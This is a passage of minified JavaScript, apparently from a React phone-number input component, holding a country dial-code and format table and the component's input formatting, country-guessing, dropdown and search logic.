Herzegovina",["europe","ex-yugos"],"ba","387"],["Botswana",["africa"],"bw","267"],["Brazil",["america","south-america"],"br","55","(..) ........."],["British Indian Ocean Territory",["asia"],"io","246"],["Brunei",["asia"],"bn","673"],["Bulgaria",["europe","eu-union"],"bg","359"],["Burkina Faso",["africa"],"bf","226"],["Burundi",["africa"],"bi","257"],["Cambodia",["asia"],"kh","855"],["Cameroon",["africa"],"cm","237"],["Canada",["america","north-america"],"ca","1","(...) ...-....",1,["204","226","236","249","250","289","306","343","365","387","403","416","418","431","437","438","450","506","514","519","548","579","581","587","604","613","639","647","672","705","709","742","778","780","782","807","819","825","867","873","902","905"]],["Cape Verde",["africa"],"cv","238"],["Caribbean Netherlands",["america","carribean"],"bq","599","",1],["Central African Republic",["africa"],"cf","236"],["Chad",["africa"],"td","235"],["Chile",["america","south-america"],"cl","56"],["China",["asia"],"cn","86","..-........."],["Colombia",["america","south-america"],"co","57","... ... ...."],["Comoros",["africa"],"km","269"],["Congo",["africa"],"cd","243"],["Congo",["africa"],"cg","242"],["Costa Rica",["america","central-america"],"cr","506","....-...."],["Côte d’Ivoire",["africa"],"ci","225",".. .. .. .."],["Croatia",["europe","eu-union","ex-yugos"],"hr","385"],["Cuba",["america","carribean"],"cu","53"],["Curaçao",["america","carribean"],"cw","599","",0],["Cyprus",["europe","eu-union"],"cy","357",".. ......"],["Czech Republic",["europe","eu-union"],"cz","420","... ... ..."],["Denmark",["europe","eu-union","baltic"],"dk","45",".. .. .. .."],["Djibouti",["africa"],"dj","253"],["Dominica",["america","carribean"],"dm","1767"],["Dominican Republic",["america","carribean"],"do","1","",2,["809","829","849"]],["Ecuador",["america","south-america"],"ec","593"],["Egypt",["africa","north-africa"],"eg","20"],["El Salvador",["america","central-america"],"sv","503","....-...."],["Equatorial Guinea",["africa"],"gq","240"],["Eritrea",["africa"],"er","291"],["Estonia",["europe","eu-union","ex-ussr","baltic"],"ee","372",".... ......"],["Ethiopia",["africa"],"et","251"],["Fiji",["oceania"],"fj","679"],["Finland",["europe","eu-union","baltic"],"fi","358",".. ... .. .."],["France",["europe","eu-union"],"fr","33",". .. .. .. .."],["French Guiana",["america","south-america"],"gf","594"],["French Polynesia",["oceania"],"pf","689"],["Gabon",["africa"],"ga","241"],["Gambia",["africa"],"gm","220"],["Georgia",["asia","ex-ussr"],"ge","995"],["Germany",["europe","eu-union","baltic"],"de","49",".... ........"],["Ghana",["africa"],"gh","233"],["Greece",["europe","eu-union"],"gr","30"],["Grenada",["america","carribean"],"gd","1473"],["Guadeloupe",["america","carribean"],"gp","590","",0],["Guam",["oceania"],"gu","1671"],["Guatemala",["america","central-america"],"gt","502","....-...."],["Guinea",["africa"],"gn","224"],["Guinea-Bissau",["africa"],"gw","245"],["Guyana",["america","south-america"],"gy","592"],["Haiti",["america","carribean"],"ht","509","....-...."],["Honduras",["america","central-america"],"hn","504"],["Hong Kong",["asia"],"hk","852",".... ...."],["Hungary",["europe","eu-union"],"hu","36"],["Iceland",["europe"],"is","354","... ...."],["India",["asia"],"in","91",".....-....."],["Indonesia",["asia"],"id","62"],["Iran",["middle-east"],"ir","98","... ... ...."],["Iraq",["middle-east"],"iq","964"],["Ireland",["europe","eu-union"],"ie","353",".. ......."],["Israel",["middle-east"],"il","972","... ... ...."],["Italy",["europe","eu-union"],"it","39","... .......",0],["Jamaica",["america","carribean"],"jm","1876"],["Japan",["asia"],"jp","81",".. .... ...."],["Jordan",["middle-east"],"jo","962"],["Kazakhstan",["asia","ex-ussr"],"kz","7","... ...-..-..",1,["310","311","312","313","315","318","321","324","325","326","327","336","7172","73622"]],["Kenya",["africa"],"ke","254"],["Kiribati",["oceania"],"ki","686"],["Kosovo",["europe","ex-yugos"],"xk","383"],["Kuwait",["middle-east"],"kw","965"],["Kyrgyzstan",["asia","ex-ussr"],"kg","996","... ... ..."],["Laos",["asia"],"la","856"],["Latvia",["europe","eu-union","ex-ussr","baltic"],"lv","371",".. ... ..."],["Lebanon",["middle-east"],"lb","961"],["Lesotho",["africa"],"ls","266"],["Liberia",["africa"],"lr","231"],["Libya",["africa","north-africa"],"ly","218"],["Liechtenstein",["europe"],"li","423"],["Lithuania",["europe","eu-union","ex-ussr","baltic"],"lt","370"],["Luxembourg",["europe","eu-union"],"lu","352"],["Macau",["asia"],"mo","853"],["Macedonia",["europe","ex-yugos"],"mk","389"],["Madagascar",["africa"],"mg","261"],["Malawi",["africa"],"mw","265"],["Malaysia",["asia"],"my","60","..-....-...."],["Maldives",["asia"],"mv","960"],["Mali",["africa"],"ml","223"],["Malta",["europe","eu-union"],"mt","356"],["Marshall Islands",["oceania"],"mh","692"],["Martinique",["america","carribean"],"mq","596"],["Mauritania",["africa"],"mr","222"],["Mauritius",["africa"],"mu","230"],["Mexico",["america","central-america"],"mx","52","... ... ....",0,["55","81","33","656","664","998","774","229"]],["Micronesia",["oceania"],"fm","691"],["Moldova",["europe"],"md","373","(..) ..-..-.."],["Monaco",["europe"],"mc","377"],["Mongolia",["asia"],"mn","976"],["Montenegro",["europe","ex-yugos"],"me","382"],["Morocco",["africa","north-africa"],"ma","212"],["Mozambique",["africa"],"mz","258"],["Myanmar",["asia"],"mm","95"],["Namibia",["africa"],"na","264"],["Nauru",["africa"],"nr","674"],["Nepal",["asia"],"np","977"],["Netherlands",["europe","eu-union"],"nl","31",".. ........"],["New Caledonia",["oceania"],"nc","687"],["New Zealand",["oceania"],"nz","64","...-...-...."],["Nicaragua",["america","central-america"],"ni","505"],["Niger",["africa"],"ne","227"],["Nigeria",["africa"],"ng","234"],["North Korea",["asia"],"kp","850"],["Norway",["europe","baltic"],"no","47","... .. ..."],["Oman",["middle-east"],"om","968"],["Pakistan",["asia"],"pk","92","...-......."],["Palau",["oceania"],"pw","680"],["Palestine",["middle-east"],"ps","970"],["Panama",["america","central-america"],"pa","507"],["Papua New Guinea",["oceania"],"pg","675"],["Paraguay",["america","south-america"],"py","595"],["Peru",["america","south-america"],"pe","51"],["Philippines",["asia"],"ph","63",".... ......."],["Poland",["europe","eu-union","baltic"],"pl","48","...-...-..."],["Portugal",["europe","eu-union"],"pt","351"],["Puerto Rico",["america","carribean"],"pr","1","",3,["787","939"]],["Qatar",["middle-east"],"qa","974"],["Réunion",["africa"],"re","262"],["Romania",["europe","eu-union"],"ro","40"],["Russia",["europe","asia","ex-ussr","baltic"],"ru","7","(...) ...-..-..",0],["Rwanda",["africa"],"rw","250"],["Saint Kitts and Nevis",["america","carribean"],"kn","1869"],["Saint Lucia",["america","carribean"],"lc","1758"],["Saint Vincent and the Grenadines",["america","carribean"],"vc","1784"],["Samoa",["oceania"],"ws","685"],["San Marino",["europe"],"sm","378"],["São Tomé and Príncipe",["africa"],"st","239"],["Saudi Arabia",["middle-east"],"sa","966"],["Senegal",["africa"],"sn","221"],["Serbia",["europe","ex-yugos"],"rs","381"],["Seychelles",["africa"],"sc","248"],["Sierra Leone",["africa"],"sl","232"],["Singapore",["asia"],"sg","65","....-...."],["Slovakia",["europe","eu-union"],"sk","421"],["Slovenia",["europe","eu-union","ex-yugos"],"si","386"],["Solomon Islands",["oceania"],"sb","677"],["Somalia",["africa"],"so","252"],["South Africa",["africa"],"za","27"],["South Korea",["asia"],"kr","82","... .... ...."],["South Sudan",["africa","north-africa"],"ss","211"],["Spain",["europe","eu-union"],"es","34","... ... ..."],["Sri Lanka",["asia"],"lk","94"],["Sudan",["africa"],"sd","249"],["Suriname",["america","south-america"],"sr","597"],["Swaziland",["africa"],"sz","268"],["Sweden",["europe","eu-union","baltic"],"se","46","(...) ...-..."],["Switzerland",["europe"],"ch","41",".. ... .. .."],["Syria",["middle-east"],"sy","963"],["Taiwan",["asia"],"tw","886"],["Tajikistan",["asia","ex-ussr"],"tj","992"],["Tanzania",["africa"],"tz","255"],["Thailand",["asia"],"th","66"],["Timor-Leste",["asia"],"tl","670"],["Togo",["africa"],"tg","228"],["Tonga",["oceania"],"to","676"],["Trinidad and Tobago",["america","carribean"],"tt","1868"],["Tunisia",["africa","north-africa"],"tn","216"],["Turkey",["europe"],"tr","90","... ... .. .."],["Turkmenistan",["asia","ex-ussr"],"tm","993"],["Tuvalu",["asia"],"tv","688"],["Uganda",["africa"],"ug","256"],["Ukraine",["europe","ex-ussr"],"ua","380","(..) ... .. .."],["United Arab Emirates",["middle-east"],"ae","971"],["United Kingdom",["europe","eu-union"],"gb","44",".... ......"],["United States",["america","north-america"],"us","1","(...) ...-....",0,["907","205","251","256","334","479","501","870","480","520","602","623","928","209","213","310","323","408","415","510","530","559","562","619","626","650","661","707","714","760","805","818","831","858","909","916","925","949","951","303","719","970","203","860","202","302","239","305","321","352","386","407","561","727","772","813","850","863","904","941","954","229","404","478","706","770","912","808","319","515","563","641","712","208","217","309","312","618","630","708","773","815","847","219","260","317","574","765","812","316","620","785","913","270","502","606","859","225","318","337","504","985","413","508","617","781","978","301","410","207","231","248","269","313","517","586","616","734","810","906","989","218","320","507","612","651","763","952","314","417","573","636","660","816","228","601","662","406","252","336","704","828","910","919","701","308","402","603","201","609","732","856","908","973","505","575","702","775","212","315","516","518","585","607","631","716","718","845","914","216","330","419","440","513","614","740","937","405","580","918","503","541","215","412","570","610","717","724","814","401","803","843","864","605","423","615","731","865","901","931","210","214","254","281","325","361","409","432","512","713","806","817","830","903","915","936","940","956","972","979","435","801","276","434","540","703","757","804","802","206","253","360","425","509","262","414","608","715","920","304","307"]],["Uruguay",["america","south-america"],"uy","598"],["Uzbekistan",["asia","ex-ussr"],"uz","998",".. ... .. .."],["Vanuatu",["oceania"],"vu","678"],["Vatican City",["europe"],"va","39",".. .... ....",1],["Venezuela",["america","south-america"],"ve","58"],["Vietnam",["asia"],"vn","84"],["Yemen",["middle-east"],"ye","967"],["Zambia",["africa"],"zm","260"],["Zimbabwe",["africa"],"zw","263"]],ze=[["American Samoa",["oceania"],"as","1684"],["Anguilla",["america","carribean"],"ai","1264"],["Bermuda",["america","north-america"],"bm","1441"],["British Virgin Islands",["america","carribean"],"vg","1284"],["Cayman Islands",["america","carribean"],"ky","1345"],["Cook Islands",["oceania"],"ck","682"],["Falkland Islands",["america","south-america"],"fk","500"],["Faroe Islands",["europe"],"fo","298"],["Gibraltar",["europe"],"gi","350"],["Greenland",["america"],"gl","299"],["Jersey",["europe","eu-union"],"je","44",".... ......"],["Montserrat",["america","carribean"],"ms","1664"],["Niue",["asia"],"nu","683"],["Norfolk Island",["oceania"],"nf","672"],["Northern Mariana Islands",["oceania"],"mp","1670"],["Saint Barthélemy",["america","carribean"],"bl","590","",1],["Saint Helena",["africa"],"sh","290"],["Saint Martin",["america","carribean"],"mf","590","",2],["Saint Pierre and Miquelon",["america","north-america"],"pm","508"],["Sint Maarten",["america","carribean"],"sx","1721"],["Tokelau",["oceania"],"tk","690"],["Turks and Caicos Islands",["america","carribean"],"tc","1649"],["U.S. Virgin Islands",["america","carribean"],"vi","1340"],["Wallis and Futuna",["oceania"],"wf","681"]];function Y(M,x,j,ue,X){return!j||X?M+"".padEnd(x.length,".")+" "+ue:M+"".padEnd(x.length,".")+" "+j}function ae(M,x,j,ue,X){var b,ve,_e=[];return ve=x===!0,[(b=[]).concat.apply(b,l(M.map(function(we){var je={name:we[0],regions:we[1],iso2:we[2],countryCode:we[3],dialCode:we[3],format:Y(j,we[3],we[4],ue,X),priority:we[5]||0},Fe=[];return we[6]&&we[6].map(function(st){var ft=function(Rt){for(var gt=1;gt<arguments.length;gt++){var K=arguments[gt]!=null?arguments[gt]:{},ee=Object.keys(K);typeof Object.getOwnPropertySymbols=="function"&&(ee=ee.concat(Object.getOwnPropertySymbols(K).filter(function(Ee){return Object.getOwnPropertyDescriptor(K,Ee).enumerable}))),ee.forEach(function(Ee){i(Rt,Ee,K[Ee])})}return Rt}({},je);ft.dialCode=we[3]+st,ft.isAreaCode=!0,ft.areaCodeLength=st.length,Fe.push(ft)}),Fe.length>0?(je.mainCode=!0,ve||x.constructor.name==="Array"&&x.includes(we[2])?(je.hasAreaCodes=!0,[je].concat(Fe)):(_e=_e.concat(Fe),[je])):[je]}))),_e]}function Z(M,x,j,ue){if(j!==null){var X=Object.keys(j),b=Object.values(j);X.forEach(function(ve,_e){if(ue)return M.push([ve,b[_e]]);var we=M.findIndex(function(Fe){return Fe[0]===ve});if(we===-1){var je=[ve];je[x]=b[_e],M.push(je)}else M[we][x]=b[_e]})}}function fe(M,x){return x.length===0?M:M.map(function(j){var ue=x.findIndex(function(b){return b[0]===j[2]});if(ue===-1)return j;var X=x[ue];return X[1]&&(j[4]=X[1]),X[3]&&(j[5]=X[3]),X[2]&&(j[6]=X[2]),j})}var J=function M(x,j,ue,X,b,ve,_e,we,je,Fe,st,ft,Rt,gt){f(this,M),this.filterRegions=function(xe,Me){if(typeof xe=="string"){var tt=xe;return Me.filter(function(Se){return Se.regions.some(function(Ce){return Ce===tt})})}return Me.filter(function(Se){return xe.map(function(Ce){return Se.regions.some(function(vt){return vt===Ce})}).some(function(Ce){return Ce})})},this.sortTerritories=function(xe,Me){var tt=[].concat(l(xe),l(Me));return tt.sort(function(Se,Ce){return Se.name<Ce.name?-1:Se.name>Ce.name?1:0}),tt},this.getFilteredCountryList=function(xe,Me,tt){return xe.length===0?Me:tt?xe.map(function(Se){var Ce=Me.find(function(vt){return vt.iso2===Se});if(Ce)return Ce}).filter(function(Se){return Se}):Me.filter(function(Se){return xe.some(function(Ce){return Ce===Se.iso2})})},this.localizeCountries=function(xe,Me,tt){for(var Se=0;Se<xe.length;Se++)Me[xe[Se].iso2]!==void 0?xe[Se].localName=Me[xe[Se].iso2]:Me[xe[Se].name]!==void 0&&(xe[Se].localName=Me[xe[Se].name]);return tt||xe.sort(function(Ce,vt){return Ce.localName<vt.localName?-1:Ce.localName>vt.localName?1:0}),xe},this.getCustomAreas=function(xe,Me){for(var tt=[],Se=0;Se<Me.length;Se++){var Ce=JSON.parse(JSON.stringify(xe));Ce.dialCode+=Me[Se],tt.push(Ce)}return tt},this.excludeCountries=function(xe,Me){return Me.length===0?xe:xe.filter(function(tt){return!Me.includes(tt.iso2)})};var K=function(xe,Me,tt){var Se=[];return Z(Se,1,xe,!0),Z(Se,3,Me),Z(Se,2,tt),Se}(we,je,Fe),ee=fe(JSON.parse(JSON.stringify(We)),K),Ee=fe(JSON.parse(JSON.stringify(ze)),K),Xe=Pe(ae(ee,x,ft,Rt,gt),2),Be=Xe[0],qe=Xe[1];if(j){var Ye=Pe(ae(Ee,x,ft,Rt,gt),2),it=Ye[0];Ye[1],Be=this.sortTerritories(it,Be)}ue&&(Be=this.filterRegions(ue,Be)),this.onlyCountries=this.localizeCountries(this.excludeCountries(this.getFilteredCountryList(X,Be,_e.includes("onlyCountries")),ve),st,_e.includes("onlyCountries")),this.preferredCountries=b.length===0?[]:this.localizeCountries(this.getFilteredCountryList(b,Be,_e.includes("preferredCountries")),st,_e.includes("preferredCountries")),this.hiddenAreaCodes=this.excludeCountries(this.getFilteredCountryList(X,qe),ve)},oe=function(M){function x(X){var b;f(this,x),(b=function(K,ee){return!ee||y(ee)!=="object"&&typeof ee!="function"?v(K):ee}(this,S(x).call(this,X))).getProbableCandidate=U()(function(K){return K&&K.length!==0?b.state.onlyCountries.filter(function(ee){return ce()(ee.name.toLowerCase(),K.toLowerCase())},v(v(b)))[0]:null}),b.guessSelectedCountry=U()(function(K,ee,Ee,Xe){var Be;if(b.props.enableAreaCodes===!1&&(Xe.some(function(it){if(ce()(K,it.dialCode))return Ee.some(function(xe){if(it.iso2===xe.iso2&&xe.mainCode)return Be=xe,!0}),!0}),Be))return Be;var qe=Ee.find(function(it){return it.iso2==ee});if(K.trim()==="")return qe;var Ye=Ee.reduce(function(it,xe){return ce()(K,xe.dialCode)&&(xe.dialCode.length>it.dialCode.length||xe.dialCode.length===it.dialCode.length&&xe.priority<it.priority)?xe:it},{dialCode:"",priority:10001},v(v(b)));return Ye.name?Ye:qe}),b.updateCountry=function(K){var ee,Ee=b.state.onlyCountries;(ee=K.indexOf(0)>="0"&&K.indexOf(0)<="9"?Ee.find(function(Xe){return Xe.dialCode==+K}):Ee.find(function(Xe){return Xe.iso2==K}))&&ee.dialCode&&b.setState({selectedCountry:ee,formattedNumber:b.props.disableCountryCode?"":b.formatNumber(ee.dialCode,ee)})},b.scrollTo=function(K,ee){if(K){var Ee=b.dropdownRef;if(Ee&&document.body){var Xe=Ee.offsetHeight,Be=Ee.getBoundingClientRect().top+document.body.scrollTop,qe=Be+Xe,Ye=K,it=Ye.getBoundingClientRect(),xe=Ye.offsetHeight,Me=it.top+document.body.scrollTop,tt=Me+xe,Se=Me-Be+Ee.scrollTop,Ce=Xe/2-xe/2;if(b.props.enableSearch?Me<Be+32:Me<Be)ee&&(Se-=Ce),Ee.scrollTop=Se;else if(tt>qe){ee&&(Se+=Ce);var vt=Xe-xe;Ee.scrollTop=Se-vt}}}},b.scrollToTop=function(){var K=b.dropdownRef;K&&document.body&&(K.scrollTop=0)},b.formatNumber=function(K,ee){if(!ee)return K;var Ee,Xe=ee.format,Be=b.props,qe=Be.disableCountryCode,Ye=Be.enableAreaCodeStretch,it=Be.enableLongNumbers,xe=Be.autoFormat;if(qe?((Ee=Xe.split(" ")).shift(),Ee=Ee.join(" ")):Ye&&ee.isAreaCode?((Ee=Xe.split(" "))[1]=Ee[1].replace(/\.+/,"".padEnd(ee.areaCodeLength,".")),Ee=Ee.join(" ")):Ee=Xe,!K||K.length===0)return qe?"":b.props.prefix;if(K&&K.length<2||!Ee||!xe)return qe?K:b.props.prefix+K;var Me,tt=P()(Ee,function(Se,Ce){if(Se.remainingText.length===0)return Se;if(Ce!==".")return{formattedText:Se.formattedText+Ce,remainingText:Se.remainingText};var vt,Kt=c(vt=Se.remainingText)||a(vt)||d(),It=Kt[0],Pt=Kt.slice(1);return{formattedText:Se.formattedText+It,remainingText:Pt}},{formattedText:"",remainingText:K.split("")});return(Me=it?tt.formattedText+tt.remainingText.join(""):tt.formattedText).includes("(")&&!Me.includes(")")&&(Me+=")"),Me},b.cursorToEnd=function(){var K=b.numberInputRef;if(document.activeElement===K){K.focus();var ee=K.value.length;K.value.charAt(ee-1)===")"&&(ee-=1),K.setSelectionRange(ee,ee)}},b.getElement=function(K){return b["flag_no_".concat(K)]},b.getCountryData=function(){return b.state.selectedCountry?{name:b.state.selectedCountry.name||"",dialCode:b.state.selectedCountry.dialCode||"",countryCode:b.state.selectedCountry.iso2||"",format:b.state.selectedCountry.format||""}:{}},b.handleFlagDropdownClick=function(K){if(K.preventDefault(),b.state.showDropdown||!b.props.disabled){var ee=b.state,Ee=ee.preferredCountries,Xe=ee.onlyCountries,Be=ee.selectedCountry,qe=b.concatPreferredCountries(Ee,Xe).findIndex(function(Ye){return Ye.dialCode===Be.dialCode&&Ye.iso2===Be.iso2});b.setState({showDropdown:!b.state.showDropdown,highlightCountryIndex:qe},function(){b.state.showDropdown&&b.scrollTo(b.getElement(b.state.highlightCountryIndex))})}},b.handleInput=function(K){var ee=K.target.value,Ee=b.props,Xe=Ee.prefix,Be=Ee.onChange,qe=b.props.disableCountryCode?"":Xe,Ye=b.state.selectedCountry,it=b.state.freezeSelection;if(!b.props.countryCodeEditable){var xe=Xe+(Ye.hasAreaCodes?b.state.onlyCountries.find(function(Ot){return Ot.iso2===Ye.iso2&&Ot.mainCode}).dialCode:Ye.dialCode);if(ee.slice(0,xe.length)!==xe)return}if(ee===Xe)return Be&&Be("",b.getCountryData(),K,""),b.setState({formattedNumber:""});if(!(ee.replace(/\D/g,"").length>15&&(b.props.enableLongNumbers===!1||typeof b.props.enableLongNumbers=="number"&&ee.replace(/\D/g,"").length>b.props.enableLongNumbers))&&ee!==b.state.formattedNumber){K.preventDefault?K.preventDefault():K.returnValue=!1;var Me=b.props.country,tt=b.state,Se=tt.onlyCountries,Ce=tt.selectedCountry,vt=tt.hiddenAreaCodes;if(Be&&K.persist(),ee.length>0){var Kt=ee.replace(/\D/g,"");(!b.state.freezeSelection||Ce&&Ce.dialCode.length>Kt.length)&&(Ye=b.props.disableCountryGuess?Ce:b.guessSelectedCountry(Kt.substring(0,6),Me,Se,vt)||Ce,it=!1),qe=b.formatNumber(Kt,Ye),Ye=Ye.dialCode?Ye:Ce}var It=K.target.selectionStart,Pt=K.target.selectionStart,gn=b.state.formattedNumber,Pn=qe.length-gn.length;b.setState({formattedNumber:qe,freezeSelection:it,selectedCountry:Ye},function(){Pn>0&&(Pt-=Pn),qe.charAt(qe.length-1)==")"?b.numberInputRef.setSelectionRange(qe.length-1,qe.length-1):Pt>0&&gn.length>=qe.length?b.numberInputRef.setSelectionRange(Pt,Pt):It<gn.length&&b.numberInputRef.setSelectionRange(It,It),Be&&Be(qe.replace(/[^0-9]+/g,""),b.getCountryData(),K,qe)})}},b.handleInputClick=function(K){b.setState({showDropdown:!1}),b.props.onClick&&b.props.onClick(K,b.getCountryData())},b.handleDoubleClick=function(K){var ee=K.target.value.length;K.target.setSelectionRange(0,ee)},b.handleFlagItemClick=function(K,ee){var Ee=b.state.selectedCountry,Xe=b.state.onlyCountries.find(function(it){return it==K});if(Xe){var Be=b.state.formattedNumber.replace(" ","").replace("(","").replace(")","").replace("-",""),qe=Be.length>1?Be.replace(Ee.dialCode,Xe.dialCode):Xe.dialCode,Ye=b.formatNumber(qe.replace(/\D/g,""),Xe);b.setState({showDropdown:!1,selectedCountry:Xe,freezeSelection:!0,formattedNumber:Ye,searchValue:""},function(){b.cursorToEnd(),b.props.onChange&&b.props.onChange(Ye.replace(/[^0-9]+/g,""),b.getCountryData(),ee,Ye)})}},b.handleInputFocus=function(K){b.numberInputRef&&b.numberInputRef.value===b.props.prefix&&b.state.selectedCountry&&!b.props.disableCountryCode&&b.setState({formattedNumber:b.props.prefix+b.state.selectedCountry.dialCode},function(){b.props.jumpCursorToEnd&&setTimeout(b.cursorToEnd,0)}),b.setState({placeholder:""}),b.props.onFocus&&b.props.onFocus(K,b.getCountryData()),b.props.jumpCursorToEnd&&setTimeout(b.cursorToEnd,0)},b.handleInputBlur=function(K){K.target.value||b.setState({placeholder:b.props.placeholder}),b.props.onBlur&&b.props.onBlur(K,b.getCountryData())},b.handleInputCopy=function(K){if(b.props.copyNumbersOnly){var ee=window.getSelection().toString().replace(/[^0-9]+/g,"");K.clipboardData.setData("text/plain",ee),K.preventDefault()}},b.getHighlightCountryIndex=function(K){var ee=b.state.highlightCountryIndex+K;return ee<0||ee>=b.state.onlyCountries.length+b.state.preferredCountries.length?ee-K:b.props.enableSearch&&ee>b.getSearchFilteredCountries().length?0:ee},b.searchCountry=function(){var K=b.getProbableCandidate(b.state.queryString)||b.state.onlyCountries[0],ee=b.state.onlyCountries.findIndex(function(Ee){return Ee==K})+b.state.preferredCountries.length;b.scrollTo(b.getElement(ee),!0),b.setState({queryString:"",highlightCountryIndex:ee})},b.handleKeydown=function(K){var ee=b.props.keys,Ee=K.target.className;if(Ee.includes("selected-flag")&&K.which===ee.ENTER&&!b.state.showDropdown)return b.handleFlagDropdownClick(K);if(Ee.includes("form-control")&&(K.which===ee.ENTER||K.which===ee.ESC))return K.target.blur();if(b.state.showDropdown&&!b.props.disabled&&(!Ee.includes("search-box")||K.which===ee.UP||K.which===ee.DOWN||K.which===ee.ENTER||K.which===ee.ESC&&K.target.value==="")){K.preventDefault?K.preventDefault():K.returnValue=!1;var Xe=function(Be){b.setState({highlightCountryIndex:b.getHighlightCountryIndex(Be)},function(){b.scrollTo(b.getElement(b.state.highlightCountryIndex),!0)})};switch(K.which){case ee.DOWN:Xe(1);break;case ee.UP:Xe(-1);break;case ee.ENTER:b.props.enableSearch?b.handleFlagItemClick(b.getSearchFilteredCountries()[b.state.highlightCountryIndex]||b.getSearchFilteredCountries()[0],K):b.handleFlagItemClick([].concat(l(b.state.preferredCountries),l(b.state.onlyCountries))[b.state.highlightCountryIndex],K);break;case ee.ESC:case ee.TAB:b.setState({showDropdown:!1},b.cursorToEnd);break;default:(K.which>=ee.A&&K.which<=ee.Z||K.which===ee.SPACE)&&b.setState({queryString:b.state.queryString+String.fromCharCode(K.which)},b.state.debouncedQueryStingSearcher)}}},b.handleInputKeyDown=function(K){var ee=b.props,Ee=ee.keys,Xe=ee.onEnterKeyPress,Be=ee.onKeyDown;K.which===Ee.ENTER&&Xe&&Xe(K),Be&&Be(K)},b.handleClickOutside=function(K){b.dropdownRef&&!b.dropdownContainerRef.contains(K.target)&&b.state.showDropdown&&b.setState({showDropdown:!1})},b.handleSearchChange=function(K){var ee=K.currentTarget.value,Ee=b.state,Xe=Ee.preferredCountries,Be=Ee.selectedCountry,qe=0;if(ee===""&&Be){var Ye=b.state.onlyCountries;qe=b.concatPreferredCountries(Xe,Ye).findIndex(function(it){return it==Be}),setTimeout(function(){return b.scrollTo(b.getElement(qe))},100)}b.setState({searchValue:ee,highlightCountryIndex:qe})},b.concatPreferredCountries=function(K,ee){return K.length>0?l(new Set(K.concat(ee))):ee},b.getDropdownCountryName=function(K){return K.localName||K.name},b.getSearchFilteredCountries=function(){var K=b.state,ee=K.preferredCountries,Ee=K.onlyCountries,Xe=K.searchValue,Be=b.props.enableSearch,qe=b.concatPreferredCountries(ee,Ee),Ye=Xe.trim().toLowerCase().replace("+","");if(Be&&Ye){if(/^\d+$/.test(Ye))return qe.filter(function(Me){var tt=Me.dialCode;return["".concat(tt)].some(function(Se){return Se.toLowerCase().includes(Ye)})});var it=qe.filter(function(Me){var tt=Me.iso2;return["".concat(tt)].some(function(Se){return Se.toLowerCase().includes(Ye)})}),xe=qe.filter(function(Me){var tt=Me.name,Se=Me.localName;return Me.iso2,["".concat(tt),"".concat(Se||"")].some(function(Ce){return Ce.toLowerCase().includes(Ye)})});return b.scrollToTop(),l(new Set([].concat(it,xe)))}return qe},b.getCountryDropdownList=function(){var K=b.state,ee=K.preferredCountries,Ee=K.highlightCountryIndex,Xe=K.showDropdown,Be=K.searchValue,qe=b.props,Ye=qe.disableDropdown,it=qe.prefix,xe=b.props,Me=xe.enableSearch,tt=xe.searchNotFound,Se=xe.disableSearchIcon,Ce=xe.searchClass,vt=xe.searchStyle,Kt=xe.searchPlaceholder,It=xe.autocompleteSearch,Pt=b.getSearchFilteredCountries().map(function(Ot,vr){var Bn=Ee===vr,Vn=ye()({country:!0,preferred:Ot.iso2==="us"||Ot.iso2==="gb",active:Ot.iso2==="us",highlight:Bn}),Wn="flag ".concat(Ot.iso2);return C.a.createElement("li",Object.assign({ref:function(Tn){return b["flag_no_".concat(vr)]=Tn},key:"flag_no_".concat(vr),"data-flag-key":"flag_no_".concat(vr),className:Vn,"data-dial-code":"1",tabIndex:Ye?"-1":"0","data-country-code":Ot.iso2,onClick:function(Tn){return b.handleFlagItemClick(Ot,Tn)},role:"option"},Bn?{"aria-selected":!0}:{}),C.a.createElement("div",{className:Wn}),C.a.createElement("span",{className:"country-name"},b.getDropdownCountryName(Ot)),C.a.createElement("span",{className:"dial-code"},Ot.format?b.formatNumber(Ot.dialCode,Ot):it+Ot.dialCode))}),gn=C.a.createElement("li",{key:"dashes",className:"divider"});ee.length>0&&(!Me||Me&&!Be.trim())&&Pt.splice(ee.length,0,gn);var Pn=ye()(i({"country-list":!0,hide:!Xe},b.props.dropdownClass,!0));return C.a.createElement("ul",{ref:function(Ot){return!Me&&Ot&&Ot.focus(),b.dropdownRef=Ot},className:Pn,style:b.props.dropdownStyle,role:"listbox",tabIndex:"0"},Me&&C.a.createElement("li",{className:ye()(i({search:!0},Ce,Ce))},!Se&&C.a.createElement("span",{className:ye()(i({"search-emoji":!0},"".concat(Ce,"-emoji"),Ce)),role:"img","aria-label":"Magnifying glass"},"🔎"),C.a.createElement("input",{className:ye()(i({"search-box":!0},"".concat(Ce,"-box"),Ce)),style:vt,type:"search",placeholder:Kt,autoFocus:!0,autoComplete:It?"on":"off",value:Be,onChange:b.handleSearchChange})),Pt.length>0?Pt:C.a.createElement("li",{className:"no-entries-message"},C.a.createElement("span",null,tt)))};var ve,_e=new J(X.enableAreaCodes,X.enableTerritories,X.regions,X.onlyCountries,X.preferredCountries,X.excludeCountries,X.preserveOrder,X.masks,X.priority,X.areaCodes,X.localization,X.prefix,X.defaultMask,X.alwaysDefaultMask),we=_e.onlyCountries,je=_e.preferredCountries,Fe=_e.hiddenAreaCodes,st=X.value?X.value.replace(/\D/g,""):"";ve=X.disableInitialCountryGuess?0:st.length>1?b.guessSelectedCountry(st.substring(0,6),X.country,we,Fe)||0:X.country&&we.find(function(K){return K.iso2==X.country})||0;var ft,Rt=st.length<2&&ve&&!ce()(st,ve.dialCode)?ve.dialCode:"";ft=st===""&&ve===0?"":b.formatNumber((X.disableCountryCode?"":Rt)+st,ve.name?ve:void 0);var gt=we.findIndex(function(K){return K==ve});return b.state={showDropdown:X.showDropdown,formattedNumber:ft,onlyCountries:we,preferredCountries:je,hiddenAreaCodes:Fe,selectedCountry:ve,highlightCountryIndex:gt,queryString:"",freezeSelection:!1,debouncedQueryStingSearcher:N()(b.searchCountry,250),searchValue:""},b}var j,ue;return function(X,b){if(typeof b!="function"&&b!==null)throw new TypeError("Super expression must either be null or a 